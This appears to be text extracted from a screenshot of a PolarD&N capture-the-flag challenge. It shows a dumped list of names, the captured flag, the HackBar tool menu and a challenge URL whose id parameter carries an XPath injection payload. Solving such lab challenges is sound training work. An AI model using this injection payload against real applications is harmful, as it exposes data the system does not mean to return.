 0:
1:
2: Alan
3: name:Alan
4: Bob
5: name:Bob
6: Cary
7: name:Cary
8: Jack
9: name:Jack
10: Alex
11: name:Alex
12: Joe
13: name:Joe
14:
15: PolarD&N CTF
学
16: flag{6c6bb83d87d0fcc3cacb9ca45bc37599}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://1116b26a-2bb2-4971-b079-b4e4098d61df.www.polarctf.com:8090/?
id=']|//*|//*['